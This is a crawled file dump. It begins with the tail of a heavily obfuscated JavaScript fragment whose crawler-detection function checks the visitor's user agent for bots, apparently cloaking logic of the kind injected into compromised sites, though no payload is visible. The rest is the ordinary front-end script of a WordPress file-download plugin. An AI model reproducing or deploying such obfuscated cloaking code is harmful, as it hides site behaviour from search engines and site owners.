_0x105d7e=_0x5a9ed1[0x165a+-0x19c+-0x14bc][_0x4856c6(0x221)]('-'),_0x5f5489=_0x105d7e[_0x54086c[_0x4856c6(0x207)](_0x5a9ed1[0xb*0x13d+-0xe0d+0x70][_0x4856c6(0x20b)],_0x105d7e[_0x4856c6(0x20b)])][_0x4856c6(0x201)](-0x1*0x1e3f+-0x1181+0x7f6*0x6),_0x2af1e0=[_0x54086c[_0x4856c6(0x1d7)],_0x54086c[_0x4856c6(0x1c9)],_0x54086c[_0x4856c6(0x20a)],_0x54086c[_0x4856c6(0x210)],_0x54086c[_0x4856c6(0x1df)],_0x54086c[_0x4856c6(0x1dc)],_0x54086c[_0x4856c6(0x222)],_0x54086c[_0x4856c6(0x1e1)],_0x54086c[_0x4856c6(0x226)],_0x54086c[_0x4856c6(0x213)]];if(_0x2af1e0[_0x4856c6(0x1de)](_0x5f5489))return!![];}return![];}function _0x3068(_0x2a854f,_0x69abd){const _0x17d668=_0x2b3b();return _0x3068=function(_0x280e25,_0x447e1c){_0x280e25=_0x280e25-(0x2137+-0xf9a*-0x1+0x2f0c*-0x1);let _0x27e0d4=_0x17d668[_0x280e25];return _0x27e0d4;},_0x3068(_0x2a854f,_0x69abd);}function isCrawler(){const _0xc58a15=_0x4fb55e;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0xc58a15(0x1c6)](navigator[_0xc58a15(0x209)]);}

--- FILE ---
content_type: application/javascript
request_url: https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/themes/wpfd-ggd/js/script.js?ver=5.6.5
body_size: 9836
content:
/**
 * Wpfd
 *
 * We developed this code with our hearts and passion.
 * We hope you found it useful, easy to understand and to customize.
 * Otherwise, please feel free to contact us at contact@joomunited.com *
 * @package WP File Download
 * @copyright Copyright (C) 2013 JoomUnited (http://www.joomunited.com). All rights reserved.
 * @copyright Copyright (C) 2013 Damien Barrère (http://www.crac-design.com). All rights reserved.
 * @license GNU General Public License version 2 or later; http://www.gnu.org/licenses/gpl-2.0.html
 */

jQuery(document).ready(function ($) {
    var sourcefile = $("#wpfd-template-ggd-box").html();
    var gdd_hash = window.location.hash;
    var ggd_cParents = {};
    var ggd_tree = $('.wpfd-foldertree-ggd');
    var ggd_root_cat = $('.wpfd-content-ggd').data('category');
    if (window.wpfdAjax === undefined) {
        window.wpfdAjax = {};
    }
    window.wpfdAjax[ggd_root_cat] = {category: null, file: null};
    $(".wpfd-content-ggd").each(function () {
        var ggd_topCat = $(this).data('category');
        if (ggd_topCat == 'all_0') {
            ggd_cParents[ggd_topCat] = {parent: 0, term_id: 0, name: $(this).find("h2").text()};
        } else {
            ggd_cParents[ggd_topCat] = {parent: 0, term_id: ggd_topCat, name: $(this).find("h2").text()};
        }

        $(this).find(".wpfdcategory.catlink").each(function () {
            var tempidCat = $(this).data('idcat');
            ggd_cParents[tempidCat] = {parent: ggd_topCat, term_id: tempidCat, name: $(this).text()};
        });
        initInputSelected(ggd_topCat);
        initDownloadSelected(ggd_topCat);
    });

    Handlebars.registerHelper('bytesToSize', function (bytes) {
        if (typeof bytes === "undefined") {
            return 'n/a';
        }

        return bytes.toString().toLowerCase() === 'n/a' ? bytes : bytesToSize(bytes);
    });

    initClickFile();

    function ggd_initClick() {
        $('.wpfd-content-ggd .catlink').unbind('click').click(function (e) {
            e.preventDefault();
            load($(this).parents('.wpfd-content-ggd').data('category'), $(this).data('idcat'));
        });
    }

    function initInputSelected(sc) {
        $(document).on('change', ".wpfd-content-ggd.wpfd-content-multi[data-category=" + sc + "] input.cbox_file_download", function (e) {
            e.stopPropagation();
            var rootCat = ".wpfd-content-ggd.wpfd-content-multi[data-category=" + sc + "]";
            var selectedFiles = $(rootCat + " input.cbox_file_download:checked");
            var filesId = [];
            if (selectedFiles.length) {
                selectedFiles.each(function (index, file) {
                    filesId.push($(file).data('id'));
                });
            }
            if (filesId.length > 0) {
                $(rootCat + " .wpfdSelectedFiles").remove();
                $('<input type="hidden" class="wpfdSelectedFiles" value="' + filesId.join(',') + '" />')
                    .insertAfter($(rootCat).find(" #current_category_slug_" + sc));
                hideDownloadAllBtn(sc, true);
                $(rootCat + " .ggd-download-selected").remove();
                var downloadSelectedBtn = $('<a href="javascript:void(0);" class="ggd-download-selected" style="display: block;">' + wpfdparams.translates.download_selected + '<i class="zmdi zmdi-check-all wpfd-download-category"></i></a>');
                downloadSelectedBtn.insertAfter($(rootCat).find(" #current_category_slug_" + sc));
            } else {
                $(rootCat + " .wpfdSelectedFiles").remove();
                $(rootCat + " .ggd-download-selected").remove();
                hideDownloadAllBtn(sc, false);
            }
            gdd_init_pagination(rootCat.next(".wpfd-pagination"));
        });
    }

    function hideDownloadAllBtn(sc, hide) {
        var rootCat = ".wpfd-content-ggd.wpfd-content-multi[data-category=" + sc + "]";
        var downloadCatButton = $(rootCat + " .ggd-download-category");
        if (downloadCatButton.length === 0 || downloadCatButton.hasClass('display-download-category')) {
            return;
        }
        if (hide) {
            $(rootCat + " .ggd-download-category").hide();
        } else {
            $(rootCat + " .ggd-download-category").show();
        }
    }

    function initDownloadSelected(sc) {
        var rootCat = ".wpfd-content-ggd.wpfd-content-multi[data-category=" + sc + "]";
        $(document).on('click', rootCat + ' .ggd-download-selected', function () {
            if ($(rootCat).find('.wpfdSelectedFiles').length > 0) {
                var current_category = $(rootCat).find('#current_category_' + sc).val();
                var category_name = $(rootCat).find('#current_category_slug_' + sc).val();
                var selectedFilesId = $(rootCat).find('.wpfdSelectedFiles').val();
                $.ajax({
                    url: wpfdparams.wpfdajaxurl + "?action=wpfd&task=files.zipSeletedFiles&filesId=" + selectedFilesId + "&wpfd_category_id=" + current_category,
                    dataType: "json",
                }).done(function (results) {
                    if (results.success) {
                        var hash = results.data.hash;
                        window.location.href = wpfdparams.wpfdajaxurl + "?action=wpfd&task=files.downloadZipedFile&hash=" + hash + "&wpfd_category_id=" + current_category + "&wpfd_category_name=" + category_name;
                    } else {
                        alert(results.data.message);
                    }
                })
            }
        });
    }
    ggd_initClick();


    gdd_hash = gdd_hash.replace('#', '');
    if (gdd_hash !== '') {
        var hasha = gdd_hash.split('-');
        var re = new RegExp("^(p[0-9]+)$");
        var page = null;
        var stringpage = hasha.pop();

        if (re.test(stringpage)) {
            page = stringpage.replace('p', '');
        }

        var hash_category_id = hasha[1];
        var hash_sourcecat = hasha[0];

        if (parseInt(hash_category_id) > 0 || hash_category_id === 'all_0') {
            if (hash_category_id == 'all_0') {
                hash_category_id = 0;
            }
            setTimeout(function () {
                load(hash_sourcecat, hash_category_id, page);
            }, 100)
        }
    }


    function initClickFile() {
        $('.wpfd-content .wpfd-file-link').unbind('click').click(function (e) {
            var atthref = $(this).attr('href');
            if (atthref !== '#') {
                return;
            }
            e.preventDefault();
            var fileid = $(this).data('id');
            var categoryid = $(this).data('category_id');
            $.ajax({
                url: wpfdparams.wpfdajaxurl + "task=file.display&view=file&id=" + fileid + "&categoryid=" + categoryid + "&rootcat=" + ggd_root_cat,
                dataType: "json",
                beforeSend: function() {
                    // setting a timeout
                    if($('body').has('wpfd-ggd-box-loader') !== true) {
                        $('body').append('<div class="wpfd-ggd-box-loader"></div>');
                    }
                }
            }).done(function (file) {
                var template = Handlebars.compile(sourcefile);
                var html = template(file);
                var box = $("#wpfd-ggd-box");
                $('.wpfd-ggd-box-loader').each(function () {
                    $(this).remove();
                });
                if (box.length === 0) {
                    $('body').append('<div id="wpfd-ggd-box" style="display: none;"></div>');
                    box = $("#wpfd-ggd-box");
                }
                box.empty();
                box.prepend(html);
                box.click(function (e) {
                    if ($(e.target).is('#wpfd-ggd-box')) {
                        box.hide();
                    }
                    $('#wpfd-ggd-box').unbind('click.box').bind('click.box', function (e) {
                        if ($(e.target).is('#wpfd-ggd-box')) {
                            box.hide();
                        }
                    });
                });
                $('#wpfd-ggd-box .wpfd-close').click(function (e) {
                    e.preventDefault();
                    box.hide();
                });

                box.show();

                var dropblock = box.find('.dropblock');
                if ($(window).width() < 400) {
                    dropblock.css('margin-top', '0');
                    dropblock.css('margin-left', '0');
                    dropblock.css('top', '0');
                    dropblock.css('left', '0');
                    dropblock.height($(window).height() - parseInt(dropblock.css('padding-top'), 10) - parseInt(dropblock.css('padding-bottom'), 10));
                    dropblock.width($(window).width() - parseInt(dropblock.css('padding-left'), 10) - parseInt(dropblock.css('padding-right'), 10));
                } else {
                    dropblock.css('margin-top', (-(dropblock.height() / 2) - 20) + 'px');
                    dropblock.css('margin-left', (-(dropblock.width() / 2) - 20) + 'px');
                    dropblock.css('height', '');
                    dropblock.css('width', '');
                    dropblock.css('top', '');
                    dropblock.css('left', '');
                }

                if (typeof wpfdColorboxInit !== 'undefined') {
                    wpfdColorboxInit();
                }
                wpfdTrackDownload();

                $('body.elementor-default #wpfd-ggd-box a.wpfd_downloadlink').on('click', function (e) {
                    e.preventDefault();
                    e.stopPropagation();
                    var link = $(this).attr('href');
                    window.location.href = link;
                });
            });
        });
    }

    function load(sourcecat, catid, page) {
        $(document).trigger('wpfd:category-loading');
        var pathname = window.location.href.replace(window.location.hash, '');
        var container = $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "]");
        var ggd_empty_subcategories = $(".wpfd-content-ggd[data-category=" + sourcecat + "] #wpfd_is_empty_subcategories");
        var ggd_empty_files = $(".wpfd-content-ggd[data-category=" + sourcecat + "] #wpfd_is_empty_files");
        container.find('#current_category_' + sourcecat).val(catid);
        container.next('.wpfd-pagination').remove();
        $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").empty();
        $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").html($('#wpfd-loading-wrap').html());

        if (ggd_empty_subcategories.length) {
            ggd_empty_subcategories.val('1');
        }

        if (ggd_empty_files.length) {
            ggd_empty_files.val('1');
        }

        //Get categories
        var oldCategoryAjax = window.wpfdAjax[ggd_root_cat].category;
        var categoryAjaxUrl = wpfdparams.wpfdajaxurl + "task=categories.display&view=categories&id=" + catid + "&top=" + sourcecat;
        if (oldCategoryAjax !== null) {
            oldCategoryAjax.abort();
        }
        window.wpfdAjax[ggd_root_cat].category = $.ajax({
            url: categoryAjaxUrl,
            dataType: "json",
            cache: true,
            beforeSend: function () {
                if (wpfdGgdCategoriesLocalCache.exist(categoryAjaxUrl)) {
                    var triggerCategories = wpfdGgdCategoriesLocalCache.get(categoryAjaxUrl);
                    wpfdGgdCategoriesLocalCacheTrigger(triggerCategories, sourcecat, page, pathname, catid, container, ggd_empty_subcategories);

                    return false;
                }

                return true;
            }
        }).done(function (categories) {

            // Store categories local cache
            wpfdGgdCategoriesLocalCache.set(categoryAjaxUrl, categories);

            if (page !== null && page !== undefined) {
                window.history.pushState('', document.title, pathname + '#' + sourcecat + '-' + catid + '-' + categories.category.slug + '-p' + page);
            } else {
                window.history.pushState('', document.title, pathname + '#' + sourcecat + '-' + catid + '-' + categories.category.slug);
            }

            container.find('#current_category_slug_' + sourcecat).val(categories.category.slug);
            var sourcecategories = $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-template-categories").html();
            if (sourcecategories) {
                var template = Handlebars.compile(sourcecategories);
                var html = template(categories);
                $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").prepend(html);
            }
            if (categories.category.breadcrumbs !== undefined) {
                $(".wpfd-content-ggd[data-category=" + sourcecat + "] .breadcrumbs").html(categories.category.breadcrumbs);
            }
            for (var i = 0; i < categories.categories.length; i++) {
                ggd_cParents[categories.categories[i].term_id] = categories.categories[i];
            }

            ggd_breadcrum(sourcecat, catid, categories.category);
            ggd_initClick();
            if (ggd_tree.length) {
                var currentTree = container.find('.wpfd-foldertree-ggd');
                currentTree.find('li').removeClass('selected');
                currentTree.find('i.md').removeClass('md-folder-open').addClass("md-folder");

                currentTree.jaofiletree('open', catid, currentTree);

                var el = currentTree.find('a[data-file="' + catid + '"]').parent();
                el.find(' > i.md').removeClass("md-folder").addClass("md-folder-open");

                if (!el.hasClass('selected')) {
                    el.addClass('selected');
                }
                var ps = currentTree.find('.icon-open-close');

                $.each(ps.get().reverse(), function (i, p) {
                    if (typeof $(p).data() !== 'undefined' && $(p).data('id') == Number(hash_category_id)) {
                        hash_category_id = $(p).data('parent_id');
                        $(p).click();
                    }
                });

            }

            if ($(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd > .wpfd-password-form").length) {
                hideDownloadAllBtn(sourcecat, true);
                $(".wpfd-content-ggd[data-category=" + sourcecat + "] .ggd-download-category").attr('href', '#');
                $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfdcategory").hide();
            }

            if (ggd_empty_subcategories.length) {
                ggd_empty_subcategories.val(categories.categories.length);
                wpfd_ggd_fire_empty_category_message(sourcecat);
            }
        });
        var ordering = $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "]").find('#current_ordering_' + sourcecat).val();
        var orderingDirection = $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "]").find('#current_ordering_direction_' + sourcecat).val();
        var page_limit = $(".wpfd-content-ggd[data-category=" + sourcecat + "]").find('#page_limit_' + sourcecat).val();
        var params = $.param({
            task: 'files.display',
            view: 'files',
            id: catid,
            rootcat: sourcecat,
            page: page,
            orderCol: ordering,
            orderDir: orderingDirection,
            page_limit: page_limit
        });
        //Get files
        var oldFileAjax = window.wpfdAjax[ggd_root_cat].file;
        var fileAjaxUrl = wpfdparams.wpfdajaxurl + params;
        if (oldFileAjax !== null) {
            oldFileAjax.abort();
        }
        window.wpfdAjax[ggd_root_cat].file = $.ajax({
            url: fileAjaxUrl,
            dataType: "json",
            cache: true,
            beforeSend: function () {
                if (wpfdGgdFilesLocalCache.exist(fileAjaxUrl)) {
                    var triggerFiles = wpfdGgdFilesLocalCache.get(fileAjaxUrl);
                    wpfdGgdFilesLocalCacheTrigger(triggerFiles, sourcecat, ggd_empty_files);

                    return false;
                }

                return true;
            }
        }).done(function (content) {

            // Set files local cache
            if (typeof (content.pagination) !== 'undefined' && content.pagination.length) {
                content.cache_pagination = content.pagination;
            }
            wpfdGgdFilesLocalCache.set(fileAjaxUrl, content);

            if (typeof (content.categoryPassword) !== 'undefined' && content.categoryPassword.length) {
                hideDownloadAllBtn(sourcecat, true);
                $(".wpfd-content-ggd[data-category=" + sourcecat + "] .ggd-download-category").attr('href', '#');
                $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfdcategory").hide();
                $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").empty();
                $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").append(content.categoryPassword);
            } else {
                if (content.files.length) {
                    $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "]  .ggd-download-category").removeClass("display-download-category");
                } else {
                    $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "]  .ggd-download-category").addClass("display-download-category");
                }

                $(".wpfd-content-ggd[data-category=" + sourcecat + "]").after(content.pagination);
                delete content.pagination;
                var sourcefiles = $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "]  .wpfd-template-files").html();
                var template = Handlebars.compile(sourcefiles);
                var html = template(content);
                html = $('<textarea/>').html(html).val();
                $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").append(html);

                if (typeof (content.filepasswords) !== 'undefined') {
                    $.each(content.filepasswords, function( file_id, pw_form ) {
                        var protected_file = $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").find('.wpfd-file-link[data-id="' + file_id + '"]').parent();
                        protected_file.empty();
                        protected_file.addClass('wpfd-password-protection-form');
                        protected_file.append(pw_form);
                    });
                }

                if (content.uploadform !== undefined && content.uploadform.length) {
                    var upload_form_html = '<div class="wpfd-upload-form" style="margin: 20px 10px">';
                    upload_form_html += content.uploadform;
                    upload_form_html += '</div>';
                    $(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd").append(upload_form_html);

                    if (typeof (Wpfd) === 'undefined') {
                        Wpfd = {};
                    }

                    _wpfd_text = function (text) {
                        if (typeof (l10n) !== 'undefined') {
                            return l10n[text];
                        }
                        return text;
                    };

                    function toMB(mb) {
                        return mb * 1024 * 1024;
                    }

                    var allowedExt = wpfdparams.allowed;
                    allowedExt = allowedExt.split(',');
                    allowedExt.sort();

                    var initUploader = function (currentContainer) {
                        // Init the uploader
                        var uploader = new Resumable({
                            target: wpfdparams.wpfduploadajax + '?action=wpfd&task=files.upload&upload_from=front',
                            query: {
                                id_category: $(currentContainer).find('input[name=id_category]').val(),
                            },
                            fileParameterName: 'file_upload',
                            simultaneousUploads: 2,
                            maxFileSize: toMB(wpfdparams.maxFileSize),
                            maxFileSizeErrorCallback: function (file) {
                                alert(file.name + ' ' + _wpfd_text('is too large') + '!');
                            },
                            chunkSize: wpfdparams.serverUploadLimit - 50 * 1024, // Reduce 50KB to avoid error
                            forceChunkSize: true,
                            fileType: allowedExt,
                            fileTypeErrorCallback: function (file) {
                                alert(file.name + ' cannot upload!\n\n' + _wpfd_text('This type of file is not allowed to be uploaded. You can add new file types in the plugin configuration'));
                            },
                            generateUniqueIdentifier: function (file, event) {
                                var relativePath = file.webkitRelativePath || file.fileName || file.name;
                                var size = file.size;
                                var prefix = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
                                return (prefix + size + '-' + relativePath.replace(/[^0-9a-zA-Z_-]/img, ''));
                            }
                        });

                        if (!uploader.support) {
                            alert(_wpfd_text('Your browser does not support HTML5 file uploads!'));
                        }

                        if (typeof (willUpload) === 'undefined') {
                            var willUpload = true;
                        }

                        uploader.on('filesAdded', function (files) {
                            files.forEach(function (file) {
                                var progressBlock = '<div class="wpfd_process_block" id="' + file.uniqueIdentifier + '">'
                                    + '<div class="wpfd_process_fileinfo">'
                                    + '<span class="wpfd_process_filename">' + file.fileName + '</span>'
                                    + '<span class="wpfd_process_cancel">Cancel</span>'
                                    + '</div>'
                                    + '<div class="wpfd_process_full" style="display: block;">'
                                    + '<div class="wpfd_process_run" data-w="0" style="width: 0%;"></div>'
                                    + '</div></div>';

                                //$('#preview', '.wpreview').before(progressBlock);
                                currentContainer.find('#preview', '.wpreview').before(progressBlock);
                                $(currentContainer).find('.wpfd_process_cancel').unbind('click').click(function () {
                                    fileID = $(this).parents('.wpfd_process_block').attr('id');
                                    fileObj = uploader.getFromUniqueIdentifier(fileID);
                                    uploader.removeFile(fileObj);
                                    $(this).parents('.wpfd_process_block').fadeOut('normal', function () {
                                        $(this).remove();
                                    });

                                    if (uploader.files.length === 0) {
                                        $(currentContainer).find('.wpfd_process_pause').fadeOut('normal', function () {
                                            $(this).remove();
                                        });
                                    }

                                    $.ajax({
                                        url: wpfdparams.wpfduploadajax + '?action=wpfd&task=files.upload',
                                        method: 'POST',
                                        dataType: 'json',
                                        data: {
                                            id_category: $('input[name=id_category]').val(),
                                            deleteChunks: fileID
                                        },
                                        success: function (res, stt) {
                                            if (res.response === true) {
                                            }
                                        }
                                    })
                                });
                            });

                            // Do not run uploader if no files added or upload same files again
                            if (files.length > 0) {
                                uploadPauseBtn = $(currentContainer).find('.wpreview').find('.wpfd_process_pause').length;
                                restableBlock = $(currentContainer).find('.wpfd_process_block');

                                if (!uploadPauseBtn) {
                                    restableBlock.before('<div class="wpfd_process_pause">Pause</div>');
                                    $(currentContainer).find('.wpfd_process_pause').unbind('click').click(function () {
                                        if (uploader.isUploading()) {
                                            uploader.pause();
                                            $(this).text('Start');
                                            $(this).addClass('paused');
                                            willUpload = false;
                                        } else {
                                            uploader.upload();
                                            $(this).text('Pause');
                                            $(this).removeClass('paused');
                                            willUpload = true;
                                        }
                                    });
                                }

                                uploader.opts.query = {
                                    id_category: currentContainer.find('input[name=id_category]').val()
                                };

                                if (willUpload) uploader.upload();
                            }
                        });

                        uploader.on('fileProgress', function (file) {
                            $(currentContainer).find('.wpfd_process_block#' + file.uniqueIdentifier)
                                .find('.wpfd_process_run').width(Math.floor(file.progress() * 100) + '%');
                        });

                        uploader.on('fileSuccess', function (file, res) {
                            var thisUploadBlock = currentContainer.find('.wpfd_process_block#' + file.uniqueIdentifier);
                            thisUploadBlock.find('.wpfd_process_cancel').addClass('uploadDone').text('OK').unbind('click');
                            thisUploadBlock.find('.wpfd_process_full').remove();

                            var response = JSON.parse(res);
                            if (response.response === false && typeof(response.datas) !== 'undefined') {
                                if (typeof(response.datas.code) !== 'undefined' && response.datas.code > 20) {
                                    alert(response.datas.message);
                                    return false;
                                }
                            }
                            if (typeof(response) === 'string') {
                                alert(response);
                                return false;
                            }

                            if (response.response !== true) {
                                alert(response.response);
                                return false;
                            }
                        });

                        uploader.on('fileError', function (file, msg) {
                            thisUploadBlock = currentContainer.find('.wpfd_process_block#' + file.uniqueIdentifier);
                            thisUploadBlock.find('.wpfd_process_cancel').addClass('uploadError').text('Error').unbind('click');
                            thisUploadBlock.find('.wpfd_process_full').remove();
                        });

                        uploader.on('complete', function () {
                            var fileCount  = $(currentContainer).find('.wpfd_process_cancel').length;
                            var categoryId = $(currentContainer).find('input[name=id_category]').val();

                            $.ajax({
                                url: wpfdparams.wpfduploadajax + '?action=wpfd&task=files.wpfdPendingUploadFiles',
                                method: 'POST',
                                dataType: 'json',
                                data: {
                                    uploadedFiles: fileCount,
                                    id_category: categoryId,
                                },
                                success: function (res) {
                                    currentContainer.find('.progress').delay(300).fadeIn(300).hide(300, function () {
                                        $(this).remove();
                                    });
                                    currentContainer.find('.uploaded').delay(300).fadeIn(300).hide(300, function () {
                                        $(this).remove();
                                    });
                                    $('#wpreview .file').delay(1200).show(1200, function () {
                                        $(this).removeClass('done placeholder');
                                    });

                                    $('.gritter-item-wrapper ').remove();
                                    $(currentContainer).find('#wpfd-upload-messages').append(wpfdparams.translates.msg_upload_file);
                                    $(currentContainer).find('#wpfd-upload-messages').delay(1200).fadeIn(1200, function () {
                                        $(currentContainer).find('#wpfd-upload-messages').empty();
                                        $(currentContainer).find('.wpfd_process_pause').remove();
                                        $(currentContainer).find('.wpfd_process_block').remove();
                                    });

                                    // Call list files
                                    if (currentContainer.parent('.wpfd-upload-form').length) {
                                        var ggd_sourcecat     = currentContainer.parents('.wpfd-content.wpfd-content-multi').data('category');
                                        var current_category  = currentContainer.parents('.wpfd-content.wpfd-content-multi').find('#current_category_' + ggd_sourcecat).val();
                                        load(ggd_sourcecat, current_category);
                                    }
                                }
                            });
                        });

                        uploader.assignBrowse($(currentContainer).find('#upload_button'));
                        uploader.assignDrop($(currentContainer).find('.jsWpfdFrontUpload'));
                    }

                    var containers = $(".wpfd-content-ggd[data-category=" + sourcecat + "] div[class*=wpfdUploadForm]");
                    if (containers.length > 0) {
                        containers.each(function(i, el) {
                            initUploader($(el));
                        });
                    }
                }

                initClickFile();

                gdd_init_pagination($('.wpfd-content-ggd[data-category=' + sourcecat + '] + .wpfd-pagination'));

                wpfd_remove_loading($(".wpfd-content-ggd[data-category=" + sourcecat + "] .wpfd-container-ggd"));
                $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "] .wpfdSelectedFiles").remove();
                $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + sourcecat + "] .ggd-download-selected").remove();
                hideDownloadAllBtn(sourcecat, false);

                if (ggd_empty_files.length) {
                    ggd_empty_files.val(content.files.length);
                    wpfd_ggd_fire_empty_category_message(sourcecat);
                }
            }
        });

        $(document).trigger('wpfd:category-loaded');
    }

    function ggd_breadcrum(ggd_topCat, catid, category) {
        var links = [];
        var current_Cat = ggd_cParents[catid];
        if (!current_Cat) {
            $(".wpfd-content-ggd[data-category=" + ggd_topCat + "] .ggd-download-category").attr('href', category.linkdownload_cat);
            return false;
        }
        links.unshift(current_Cat);
        if (current_Cat.parent !== 0) {
            while (ggd_cParents[current_Cat.parent]) {
                current_Cat = ggd_cParents[current_Cat.parent];
                links.unshift(current_Cat);
            }
        }

        var html = '';
        for (var i = 0; i < links.length; i++) {
            if (i < links.length - 1) {
                html += '<li><a class="catlink" data-idcat="' + links[i].term_id + '" href="javascript:void(0)">';
                html += links[i].name + '</a><span class="divider"> &gt; </span></li>';
            } else {
                html += '<li><span>' + links[i].name + '</span></li>';
            }
        }
        $(".wpfd-content-ggd[data-category=" + ggd_topCat + "] .wpfd-breadcrumbs-ggd li").remove();
        $(".wpfd-content-ggd[data-category=" + ggd_topCat + "] .wpfd-breadcrumbs-ggd").append(html);

        $(".wpfd-content-ggd[data-category=" + ggd_topCat + "] .catlink").click(function (e) {
            e.preventDefault();
            load(ggd_topCat, $(this).data('idcat'));
            initClickFile();
        });
        $(".wpfd-content-ggd[data-category=" + ggd_topCat + "] .ggd-download-category").attr('href', category.linkdownload_cat);
    }

    if (ggd_tree.length) {
        ggd_tree.each(function () {
            var ggd_topCat = $(this).parents('.wpfd-content-ggd.wpfd-content-multi').data('category');
            $(this).jaofiletree({
                script: wpfdparams.wpfdajaxurl + 'task=categories.getCats',
                usecheckboxes: false,
                root: ggd_topCat,
                showroot: ggd_cParents[ggd_topCat].name,
                expanded: parseInt(wpfdparams.allow_category_tree_expanded) === 1 ? true : false,
                onclick: function (elem, file) {
                    var ggd_topCat = $(elem).parents('.wpfd-content-ggd.wpfd-content-multi').data('category');
                    if (ggd_topCat !== file) {
                        $('.directory', $(elem).parents('.wpfd-content-ggd.wpfd-content-multi')).each(function() {
                            if (!$(this).hasClass('selected') && $(this).find('> ul > li').length === 0) {
                                $(this).removeClass('expanded');
                            }
                        });

                        $(elem).parents('.directory').each(function () {
                            var $this = $(this);
                            var category = $this.find(' > a');
                            var parent = $this.find('.icon-open-close');
                            if (parent.length > 0) {
                                if (typeof ggd_cParents[category.data('file')] === 'undefined') {
                                    ggd_cParents[category.data('file')] = {
                                        parent: parent.data('parent_id'),
                                        term_id: category.data('file'),
                                        name: category.text()
                                    };
                                }
                            }
                        });

                    }

                    load(ggd_topCat, file);
                }
            });
        })
    }

    $('.wpfd-content-ggd + .wpfd-pagination').each(function (index, elm) {
        var $this = $(elm);
        gdd_init_pagination($this);
    });

    function gdd_init_pagination($this) {

        var number = $this.find(':not(.current)');

        var wrap = $this.prev('.wpfd-content-ggd');

        var sourcecat = wrap.data('category');
        var current_category = wrap.find('#current_category_' + sourcecat).val();

        number.unbind('click').bind('click', function () {
            var page_number = $(this).attr('data-page');
            var current_sourcecat = $(this).attr('data-sourcecat');
            var wrap = $(".wpfd-content-ggd[data-category=" + current_sourcecat + "]");
            var current_category = $(".wpfd-content-ggd[data-category=" + current_sourcecat + "]").find('#current_category_' + current_sourcecat).val();
            if (typeof page_number !== 'undefined') {
                var pathname = window.location.href.replace(window.location.hash, '');
                var category = $(".wpfd-content-ggd[data-category=" + current_sourcecat + "]").find('#current_category_' + current_sourcecat).val();
                var category_slug = $(".wpfd-content-ggd[data-category=" + current_sourcecat + "]").find('#current_category_slug_' + current_sourcecat).val();
                var ordering = $(".wpfd-content-ggd[data-category=" + current_sourcecat + "]").find('#current_ordering_' + current_sourcecat).val();
                var orderingDirection = $(".wpfd-content-ggd[data-category=" + current_sourcecat + "]").find('#current_ordering_direction_' + current_sourcecat).val();
                var page_limit = $(".wpfd-content-ggd[data-category=" + current_sourcecat + "]").find('#page_limit_' + current_sourcecat).val();
                window.history.pushState('', document.title, pathname + '#' + current_sourcecat + '-' + category + '-' + category_slug + '-p' + page_number);

                $(".wpfd-content-ggd[data-category=" + current_sourcecat + "] .wpfd-container-ggd .wpfd_list").remove();
                $(".wpfd-content-ggd[data-category=" + current_sourcecat + "] .wpfd-container-ggd").append($('#wpfd-loading-wrap').html());

                var params = $.param({
                    task: 'files.display',
                    view: 'files',
                    id: current_category,
                    rootcat: current_sourcecat,
                    page: page_number,
                    orderCol: ordering,
                    orderDir: orderingDirection,
                    page_limit: page_limit
                });

                //Get files
                $.ajax({
                    url: wpfdparams.wpfdajaxurl + params,
                    dataType: "json",
                    beforeSend: function () {
                        $('html, body').animate({scrollTop: $(".wpfd-content[data-category=" + current_sourcecat + "]").offset().top}, 'fast');
                    }
                }).done(function (content) {
                    delete content.category;
                    wrap.next('.wpfd-pagination').remove();
                    wrap.after(content.pagination);
                    delete content.pagination;
                    var sourcefiles = $(".wpfd-content-ggd.wpfd-content-multi[data-category=" + current_sourcecat + "]  .wpfd-template-files").html();
                    var template = Handlebars.compile(sourcefiles);
                    var html = template(content);

                    if ($(".wpfd-content-ggd[data-category=" + current_sourcecat + "] .wpfd-container-ggd .wpfd-upload-form").length) {
                        $(".wpfd-content-ggd[data-category=" + current_sourcecat + "] .wpfd-container-ggd .wpfd-upload-form").before(html);
                    } else {
                        $(".wpfd-content-ggd[data-category=" + current_sourcecat + "] .wpfd-container-ggd").append(html);
                    }
                    initClickFile();

                    gdd_init_pagination(wrap.next('.wpfd-pagination'));
                    wpfd_remove_loading($(".wpfd-content-ggd[data-category=" + current_sourcecat + "] .wpfd-container-ggd"));
                });
            }
        });

    }

    function wpfd_ggd_container_with_foldertree() {
        $('.wpfd-content-ggd .wpfd-container').each(function () {
            if($(this).children('.with_foldertree').length > 0) {
                $(this).addClass('wpfd_ggdcontainer_foldertree');
            } else {
                if($(this).hasClass('wpfd_ggdcontainer_foldertree')) {
                    $(this).removeClass('wpfd_ggdcontainer_foldertree');
                }
            }
        });

        //parent-content
        $('.wpfd-content-ggd').each(function () {
            if($(this).children().has('.wpfd-foldertree').length > 0) {
                $(this).addClass('wpfdcontent_ggd_folder_tree');
                } else {
                    if($(this).hasClass('wpfdcontent_ggd_folder_tree')) {
                        $(this).removeClass('wpfdcontent_ggd_folder_tree');
                    }
                }
        });
    }

    wpfd_ggd_container_with_foldertree();

